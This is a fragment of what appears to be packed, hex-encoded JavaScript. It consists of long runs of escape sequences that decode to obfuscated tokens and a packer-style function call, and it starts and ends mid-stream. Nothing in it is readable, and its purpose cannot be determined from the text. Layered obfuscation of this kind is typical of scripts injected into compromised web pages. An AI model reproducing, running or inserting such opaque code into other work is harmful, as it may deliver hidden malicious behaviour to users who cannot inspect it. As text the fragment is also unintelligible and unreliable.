3\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x